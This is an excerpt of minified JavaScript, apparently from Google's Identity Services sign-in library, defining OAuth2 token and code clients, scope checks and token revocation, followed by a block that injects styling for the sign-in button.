mp.prototype.l=function(a){Z("Handling response. "+JSON.stringify(a),"TOKEN_CLIENT");Z("Trying to set gapi client token.","TOKEN_CLIENT");if(a.access_token)if(lp.gapi&&lp.gapi.client&&lp.gapi.client.setToken)try{lp.gapi.client.setToken.call(this,a)}catch(b){_.z("Set token failed. Exception encountered.","TOKEN_CLIENT"),console.kd(b)}else _.y("Set token failed. Gapi.client.setToken undefined.","TOKEN_CLIENT");else _.y("Set token failed. No access token in response.","TOKEN_CLIENT");this.callback&&
this.callback.call(this,a)};
mp.prototype.requestAccessToken=function(a){var b=this.j;a=a||{};b=ao(this.h,{client_id:b.client_id,scope:void 0===a.scope?b.scope:a.scope,prompt:void 0===a.prompt?b.prompt:a.prompt,hint:void 0===a.hint?b.hint:a.hint,state:void 0===a.state?b.state:a.state,hosted_domain:b.hosted_domain,include_granted_scopes:void 0===a.include_granted_scopes?b.include_granted_scopes:a.include_granted_scopes,enable_serial_consent:void 0===a.enable_serial_consent?b.enable_serial_consent:a.enable_serial_consent});Z("Starting popup flow.",
"TOKEN_CLIENT");gp(this);hp(this,b);_.pl(Zn(this.h,this.i,b),kp)};
_.A("google.accounts.oauth2.initCodeClient",function(a){return new jp(a)});_.A("google.accounts.oauth2.CodeClient",jp);_.A("google.accounts.oauth2.initTokenClient",function(a){return new mp(a)});_.A("google.accounts.oauth2.TokenClient",mp);_.A("google.accounts.oauth2.hasGrantedAllScopes",function(a){var b=zn.apply(1,arguments),c=co(a);return c&&c.length?(b=bo.apply(null,yn(b)))&&b.length?(0,_.Oa)(b,function(d){return 0<=(0,_.za)(c,d)}):!1:!1});
_.A("google.accounts.oauth2.hasGrantedAnyScope",function(a){var b=zn.apply(1,arguments),c=co(a);return c&&c.length?(b=bo.apply(null,yn(b)))&&b.length?(0,_.Na)(b,function(d){return 0<=(0,_.za)(c,d)}):!1:!1});_.A("google.accounts.oauth2.revoke",function(a,b){cn("https://oauth2.googleapis.com/revoke",{token:a},b||function(){})});

}catch(e){_._DumpException(e)}
}).call(this,this.default_gsi);
// Google Inc.

(() => {const head = document.head; const css = ".qJTHM\x7b-webkit-user-select:none;color:#202124;direction:ltr;-webkit-touch-callout:none;font-family:\x22Roboto-Regular\x22,arial,sans-serif;-webkit-font-smoothing:antialiased;font-weight:400;margin:0;overflow:hidden;-webkit-text-size-adjust:100%\x7d.ynRLnc\x7bleft:-9999px;position:absolute;top:-9999px\x7d.L6cTce\x7bdisplay:none\x7d.bltWBb\x7bword-break:break-all\x7d.hSRGPd\x7bcolor:#1a73e8;cursor:pointer;font-weight:500;text-decoration:none\x7d.Bz112c-W3lGp\x7bheight:16px;width:16px\x7d.Bz112c-E3DyYd\x7bheight:20px;width:20px\x7d.Bz112c-r9oPif\x7bheight:24px;width:24px\x7d.Bz112c-uaxL4e\x7b-webkit-border-radius:10px;border-radius:10px\x7d.LgbsSe-Bz112c\x7bdisplay:block\x7d.S9gUrf-YoZ4jf,.S9gUrf-YoZ4jf *\x7bborder:none;margin:0;padding:0\x7d.fFW7wc-ibnC6b\x3e.aZ2wEe\x3ediv\x7bborder-color:#4285f4\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(1)\x7bbackground-color:#1a73e8!important\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(2),.P1ekSe-ZMv3u\x3ediv:nth-child(3)\x7bbackground-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#1a73e8,#1a73e8)!important\x7d.haAclf\x7bdisplay:inline-block\x7d.nsm7Bb-HzV7m-LgbsSe\x7b-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s;transition:background-color .218s,border-color .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;border:1px solid #dadce0;color:#3c4043;cursor:pointer;font-family:\x22Google Sans\x22,arial,sans-serif;font-size:14px;height:40px;letter-spacing:0.25px;outline:none;overflow:hidden;padding:0 12px;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto\x7d@media screen and (-ms-high-contrast:active)\x7b.nsm7Bb-HzV7m-LgbsSe\x7bborder:2px solid windowText;color:windowText\x7d\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe\x7bfont-size:14px;height:32px;letter-spacing:0.25px;padding:0 10px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe\x7bfont-size:11px;height:20px;letter-spacing:0.3px;padding:0 8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe\x7bpadding:0;width:40px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe\x7bwidth:32px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe\x7bwidth:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK\x7b-webkit-border-radius:20px;border-radius:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.pSzOP-SxQuSe\x7b-webkit-border-radius:16px;border-radius:16px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.purZT-SxQuSe\x7b-webkit-border-radius:10px;border-radius:10px\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc\x7bborder:none;color:#fff\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-v3pZbf-Ia7Qfc\x7bbackground-color:#1a73e8\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-JaPV2b-Ia7Qfc\x7bbackground-color:#202124;color:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:18px;margin-right:8px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:14px;min-width:14px;width:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:10px;min-width:10px;width:10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin-left:8px;margin-right:-4px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:10px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:4px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;display:-webkit-box;display:-webkit-flex;display:flex;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#fff;height:36px;margin-left:-10px;margin-right:12px;min-width:36px;width:36px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c,.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:28px;margin-left:-8px;margin-right:10px;min-width:28px;width:28px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:16px;margin-left:-6px;margin-right:8px;min-width:16px;width:16px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:3px;border-radius:3px;margin-left:2px;margin-right:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:14px;border-radius:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:8px;border-radius:8px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:row;flex-direction:row;justify-content:space-between;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;height:100%;position:relative;width:100%\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX\x7bjustify-content:center\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:1;flex-grow:1;font-family:\x22Google Sans\x22,arial,sans-serif;font-weight:500;overflow:hidden;text-overflow:ellipsis;vertical-align:top\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-weight:300\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:0;flex-grow:0\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7b-webkit-transition:background-color .218s;transition:background-color .218s;bottom:0;left:0;position:absolute;right:0;top:0\x7d.nsm7Bb-HzV7m-LgbsSe:hover,.nsm7Bb-HzV7m-LgbsSe:focus\x7b-webkit-box-shadow:none;box-shadow:none;border-color:#d2e3fc;outline:none\x7d.nsm7Bb-HzV7m-LgbsSe:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.04)\x7d.nsm7Bb-HzV7m-LgbsSe:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.1)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.24)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.32)\x7d.nsm7Bb-HzV7m-LgbsSe .n1UuX-DkfjY\x7b-webkit-border-radius:50%;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:flex;height:20px;margin-left:-4px;margin-right:8px;min-width:20px;width:20px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-family:\x22Roboto\x22;font-size:12px;text-align:left\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .ssJRIf,.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .fmcmS\x7boverflow:hidden;text-overflow:ellipsis\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;color:#5f6368;fill:#5f6368;font-size:11px;font-weight:400\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.MFS4be-Ia7Qfc .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bcolor:#e8eaed;fill:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .Bz112c\x7bheight:18px;margin:-3px -3px -3px 2px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;margin-left:12px;margin-right:-10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.L5Fo6c-sM5MNb\x7bborder:0;display:block;left:0;position:relative;top:0\x7d.L5Fo6c-bF1uUb\x7b-webkit-border-radius:4px;border-radius:4px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0\x7d.L5Fo6c-bF1uUb:focus\x7bborder:none;outline:none\x7dsentinel\x7b\x7d"; const styleId = 'googleidentityservice_button_styles'; if (head && css && !document.getElementById(styleId)) {const style = document.createElement('style'); style.id = styleId; style.appendChild(document.createTextNode(css)); if (document.currentScript.nonce) style.setAttribute('nonce', document.currentScript.nonce); head.appendChild(style);}})();